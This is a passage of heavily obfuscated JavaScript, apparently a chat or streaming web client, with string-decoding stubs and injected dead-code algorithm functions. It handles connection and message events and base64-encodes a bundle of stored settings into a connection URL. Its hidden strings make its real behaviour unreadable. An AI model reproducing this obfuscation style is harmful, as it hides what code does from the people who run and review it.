__TextDecoder="A0Gbr.%Requ9I+tsU:!g#/1B2cOLli{8(S_Y7WXn]Ea)~}<4*J`h&PFoH>;3dv@zm6$Tj5kM[,QpKyfNxVCDw=?\"^|Z",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(369)]=!!ips[__TextDecoder(370)][__TextDecoder(371)][__Array(372)](__Array(373))}Qwbf6qp(this[__TextDecoder(374)+__TextDecoder(375)](),this[__TextDecoder(376)]())},[__String(377)](){function __TextDecoder(__TextDecoder){var __Uint8Array="HISwYGxuC7{@F$Kl+y|TAUEJNXisvbq]P%,M_*j.)pRm[D=cz6oa(ZtOWerg#^d~B/<&5f19V2;Q:4kn\"h!}?0>`83L",__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Uint8Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[__String(Nx9cH49[82])]=new Howl({[__String(378)]:this[__String(Nx9cH49[82])+__Uint8Array(379)],[__Uint8Array(380)]:Nx9cH49[21]});if(__globalObject(__Uint8Array(381))[__Uint8Array(382)]<=Nx9cH49[0]){if(__Uint8Array(383)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;if(__Uint8Array<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Buffer=Math.max(...__TextDecoder),__globalObject=Math.min(...__TextDecoder));if(__Buffer===__globalObject)return Nx9cH49[0];Qwbf6qp(__String=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),kSVikz=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),xqRJab=Math.ceil((__Buffer-__globalObject)/(__Uint8Array-Nx9cH49[1])),__Array=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__globalObject||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;Qwbf6qp(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-__globalObject)/xqRJab),__String[__Array]=Math.min(__String[__Array],__TextDecoder[utf8ArrayToStr]),kSVikz[__Array]=Math.max(kSVikz[__Array],__TextDecoder[utf8ArrayToStr]))}Qwbf6qp(lZwSV8=Number.MIN_SAFE_INTEGER,xfKJWd=__globalObject);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array-Nx9cH49[1];i1Sw5q++){if(__String[i1Sw5q]===Number.MAX_SAFE_INTEGER&&kSVikz[i1Sw5q]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(lZwSV8=Math.max(lZwSV8,__String[i1Sw5q]-xfKJWd),xfKJWd=kSVikz[i1Sw5q])}lZwSV8=Math.max(lZwSV8,__Buffer-xfKJWd);return lZwSV8};console.log(__TextDecoder)}chatbox[__Uint8Array(384)]()}Qwbf6qp(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](Nx9cH49[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(Nx9cH49[356])](){function __globalObject(__globalObject){var __TextDecoder="6pIJGVYRAu%3B&t(Hw]X/.Q>OZPME4a^Wo;Sg|2?~z`1C_@cT7l<N[xLF0{mry=v5$}s)e*Df9ndUhK+#b\"8!ki,j:q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(ips[__String(Nx9cH49[132])](__TextDecoder(394))){function __Buffer(__globalObject){var __TextDecoder="=;7/>[u)Ng`o#vfn]AZW.5~LBRK:j%?wp(}{\"cQCxTyaU|rh26@dV^_OD1kzq0IGbJXt3&E8mS9*Mli+F,4<eY!PH$s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(Nx9cH49[89])]=new ips[__TextDecoder(396)][__TextDecoder(397)]({[__TextDecoder(398)]:__Uint8Array[__TextDecoder(399)],[__TextDecoder(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="6aECDVcJfqKANbHOnkhBXeFrTg(8]#^@7}w/2Gp?[Q9,sY0!U5dRl<WMjS\"Zmt|vi+P;oLI{_~$u&>%=:1*z)3yx`.4",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function lZwSV8(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=utf8ArrayToStr(xqRJab[__globalObject])}return kSVikz[__globalObject]}const xfKJWd={[lZwSV8(405)]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(407)),[Nx9cH49[99]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(408)),[lZwSV8(409)]:ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])),[lZwSV8(414)]:lZwSV8(415)+ips[lZwSV8(Nx9cH49[84])][lZwSV8(416)][lZwSV8(417)](ips[lZwSV8(Nx9cH49[84])][lZwSV8(Nx9cH49[85])][lZwSV8(Nx9cH49[86])](lZwSV8(Nx9cH49[87])))+(lZwSV8(418)+lZwSV8(419)+lZwSV8(420)+"PG"),[Nx9cH49[248]]:ips[lZwSV8(Nx9cH49[83])](lZwSV8(421))};ips[lZwSV8(422)](lZwSV8(423),xfKJWd);const i1Sw5q=encodeURIComponent(btoa(JSON[lZwSV8(424)](xfKJWd)));this[lZwSV8(425)]=new ips[lZwSV8(426)][lZwSV8(427)]({[lZwSV8(428)]:__Uint8Array[lZwSV8(Nx9cH49[88])],[lZwSV8(430)]:lZwSV8(431)+__Uint8Array[lZwSV8(432)],[lZwSV8(433)]:lZwSV8(434),[lZwSV8(435)]:ips[lZwSV8(436)+lZwSV8(437)](lZwSV8(438))+(lZwSV8(439)+__Uint8Array[lZwSV8(Nx9cH49[88])]+(lZwSV8(440)+lZwSV8(441))+i1Sw5q)})}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(442),()=>{Qwbf6qp(console[__TextDecoder(443)](__TextDecoder(444)+__Uint8Array[__TextDecoder(445)]),__Uint8Array[__TextDecoder(446)+__TextDecoder(447)+__TextDecoder(448)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="oegKGM27%U}ArZN{BO_WcCd+mIabx)|tH5`RhQ3wD#liEjFz4?@]XPTJyS$fVYs=nq1L0p6!v[u:8(^9,*;&>./\"~<k",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Uint8Array[__TextDecoder(449)]()},__Uint8Array[__TextDecoder(450)]))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(451),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=!u5&8v3`~zl6,*SZ#/Ys>+o^k($mF7UL}<HITyKViD{tqWQ:]4dwg%\"b)2CGnBE9c.Re[haMxPA@j;1XrfJ0?|pN_O",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}__Uint8Array[__Buffer(452)](ips[__Buffer(Nx9cH49[90])](__Buffer(454)),ips[__Buffer(Nx9cH49[90])](__Buffer(455)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(456),()=>{__Uint8Array[__TextDecoder(457)](ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(459)),ips[__TextDecoder(Nx9cH49[91])](__TextDecoder(460)))}),this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(461),__globalObject=>{if(__Uint8Array[__TextDecoder(462)]){return}const __Buffer=()=>{if(__TextDecoder(463)in MwO18dE){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer,utf8ArrayToStr){var lZwSV8=[],xfKJWd;Qwbf6qp(xfKJWd=__Buffer.length,__Buffer.sort((__Buffer,utf8ArrayToStr)=>__Buffer-utf8ArrayToStr),__Array(lZwSV8,[],Nx9cH49[0],xfKJWd,__Buffer,utf8ArrayToStr));return lZwSV8},__Array;Qwbf6qp(__Array=function(__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder){var __Uint8Array=Nx9cH49[19],i1Sw5q;if(__TextDecoder<Nx9cH49[0])return;if(__TextDecoder===Nx9cH49[0])return __Buffer.push(utf8ArrayToStr);for(i1Sw5q=lZwSV8;i1Sw5q<xfKJWd;i1Sw5q++){if(__globalObject[i1Sw5q]>__TextDecoder)break;if(i1Sw5q>lZwSV8&&__globalObject[i1Sw5q]===__globalObject[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(__Uint8Array=Array.from(utf8ArrayToStr),__Uint8Array.push(__globalObject[i1Sw5q]),__Array(__Buffer,__Uint8Array,i1Sw5q+Nx9cH49[1],xfKJWd,__globalObject,__TextDecoder-__globalObject[i1Sw5q]))}},console.log(__Buffer))}if(__globalObject[__TextDecoder(Nx9cH49[92])]&&__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(465)]>Nx9cH49[0]){const __Array=ips[__TextDecoder(466)](__TextDecoder(467));if(__Array){function utf8ArrayToStr(__Buffer){var __Array="2WGehpAu};7SB=Fl>9VC\"JRz@!D`*yagOKn_^MY+d<iL,6]:/N[5E{btq$IXP&o?HZ|).#TkQ3cvwU(fs4xm18r%0j~",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function lZwSV8(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=utf8ArrayToStr(xqRJab[__Buffer])}return kSVikz[__Buffer]}const xfKJWd=__Array[__TextDecoder(468)](Nx9cH49[184])[lZwSV8(469)](__Buffer=>{return parseInt(__Buffer[lZwSV8(470)](),Nx9cH49[51])});__globalObject[lZwSV8(Nx9cH49[93])]=__globalObject[lZwSV8(Nx9cH49[93])][lZwSV8(472)](__Buffer=>{function __Array(__Buffer){var __Array="oONHiMK]Jp8slnu_;Z{=1IwSQf0|PqC7F#5*%~2Y<!.tjL\"$/kzhg[d&Ub,:96DceGmVBWR3v?yXrT)EA(+}`4@x>^a",utf8ArrayToStr,lZwSV8,xfKJWd,__globalObject,__TextDecoder,__Uint8Array,i1Sw5q;Qwbf6qp(utf8ArrayToStr=""+(__Buffer||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],__globalObject=Nx9cH49[0],__TextDecoder=Nx9cH49[0],__Uint8Array=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q++){var BVhaja=__Array.indexOf(utf8ArrayToStr[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(__Uint8Array<Nx9cH49[0]){__Uint8Array=BVhaja}else{Qwbf6qp(__Uint8Array+=BVhaja*Nx9cH49[12],__globalObject|=__Uint8Array<<__TextDecoder,__TextDecoder+=(__Uint8Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(__globalObject&Nx9cH49[3]),__globalObject>>=Nx9cH49[2],__TextDecoder-=Nx9cH49[2])}while(__TextDecoder>Nx9cH49[9]);__Uint8Array=-Nx9cH49[1]}}if(__Uint8Array>-Nx9cH49[1]){xfKJWd.push((__globalObject|__Uint8Array<<__TextDecoder)&Nx9cH49[3])}return IvTikn(xfKJWd)}function utf8ArrayToStr(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(utf8ArrayToStr(473)in MwO18dE){lZwSV8()}function lZwSV8(){}return!xfKJWd[utf8ArrayToStr(479)](__Buffer[utf8ArrayToStr(480)])})}if(!__Uint8Array[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){__globalObject[__TextDecoder(Nx9cH49[92])]=__globalObject[__TextDecoder(Nx9cH49[92])][__TextDecoder(483)](__Buffer=>{return __Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(485)&&__Buffer[__TextDecoder(Nx9cH49[94])]!==__TextDecoder(486)})}}__Uint8Array[__TextDecoder(487)](__globalObject)};__Uint8Array[__TextDecoder(Nx9cH49[95])]?setTimeout(()=>{Qwbf6qp(__Buffer(),__Uint8Array[__TextDecoder(Nx9cH49[95])]=Nx9cH49[21])},Nx9cH49[96]):__Buffer()}));if(this[__TextDecoder(Nx9cH49[97])][__TextDecoder(Nx9cH49[98])]){function BVhaja(__globalObject){var __TextDecoder="A|M.:{yBu&ax\"NQZ?f#g2C<3U/it>HOn8~6q+YD7Tjk_^VK]w*IeGE)zdb`;c5RoWPL$},v=!hJ%mF9s0XSr([1p4@l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function nkqwFR(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=BVhaja(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(this[__TextDecoder(Nx9cH49[89])][Nx9cH49[25]](__TextDecoder(489),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="!fLNUJbPRCoG(ueDjxz:)c}wMVA4$>Y^rKSTHBl~d?X[h+mt7ni9*Z/IvE|`;a]61.y0{F&8,=#23WQ%sOpqgk<\"_5@",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[__Buffer(490)]){if(__Buffer(491)in MwO18dE){__Array()}function __Array(){var __globalObject=function(__globalObject){Qwbf6qp(this.capacity=__globalObject,this.length=Nx9cH49[0],this.map={},this.head=Nx9cH49[19],this.tail=Nx9cH49[19])};Qwbf6qp(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-Nx9cH49[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Buffer;__Buffer=__globalObject.next;if(__Buffer)__Buffer.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Buffer;if(this.head===__globalObject)this.head=__Buffer;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Buffer=new List(__globalObject,__TextDecoder);Qwbf6qp(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__globalObject]=__Buffer)},console.log(__globalObject))}return}const utf8ArrayToStr=__globalObject[__Buffer(492)],lZwSV8=__Uint8Array[__Buffer(493)](__globalObject[Nx9cH49[99]],utf8ArrayToStr[__Buffer(494)]);if(this[__Buffer(495)+__Buffer(496)+Nx9cH49[101]][lZwSV8]){this[__Buffer(Nx9cH49[100])][lZwSV8][__Buffer(498)]=Date[__Buffer(499)]()}else{function xfKJWd(__globalObject){var __TextDecoder="`rBCTD4fLOAvFZw?~Nh*E@/9$1od7l:=3)H8]0U\"JW(MgXn&z2tp|>+,6umja%{QS_ciK5kyqY^;eP.!G[xsI<#Vb}R",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=xfKJWd(xqRJab[__globalObject])}return 